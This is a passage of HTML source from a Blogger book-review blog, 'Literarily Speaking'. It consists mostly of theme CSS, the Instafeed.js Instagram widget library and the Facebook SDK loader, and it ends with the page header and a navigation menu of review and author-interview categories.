background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xhO8XfOOq4Fvy0TVV_damOXoc0Ov6V15-lg7kxbiMIiEpvQMmVhLjIR8GFMY-KakoDFehKeAZnvCd-YU7zC57HxvdxC4tmznjylFquFGVmzL86fzsQrZS-wn42xLSqkLvYRII9ojguM/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416511067898848567&amp;zx=8b6d7a10-e525-42a0-8e37-77f99b7b1d13' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416511067898848567&amp;zx=8b6d7a10-e525-42a0-8e37-77f99b7b1d13' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Merriweather&family=Alice&family=Alegreya&family=Maiden+Orange&family=Satisfy&family=Life+Savers"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://literarilyspeaking.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Literarily Speaking' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKhnrLulEwxrrRnnsg05dCu_-iBCHCGmMOyTMTU5DrnKdL-mz1BIusfrPPtYHv4s9QkOqXhAs4DEy8S_nNSlid6yf6MeCjeH12eFhSDCSOZH-3xfnWwHDwoQTGTgUFdd9vk_wC-IFxWwXc/s1600/Literarily+Speaking+2.jpg' style='display: block' width='618px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://literarilyspeaking.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Reviews?max-results=5' itemprop='url'>Review Corner</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Video%20Teasers?max-results=5' itemprop='url'>Book Video Teasers</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/A%20Day%20In%20the%20Life?max-results=5' itemprop='url'>A Day In The Life</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/5%20Things%20You%20Should%20Know?max-results=5' itemprop='url'>5 Things You Should Know</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Interviews?max-results=5' itemprop='url'>Author Interviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Guest%20Posts' itemprop='url'>Guest Posts</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Character%20Interviews' itemprop='url'>Character Interviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reviews' itemprop='url'>First Chapter Reviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Spotlights' itemprop='url'>Featured Books</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Farmhouse?max-results=5' itemprop='url'>Farmhouse Stuff</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
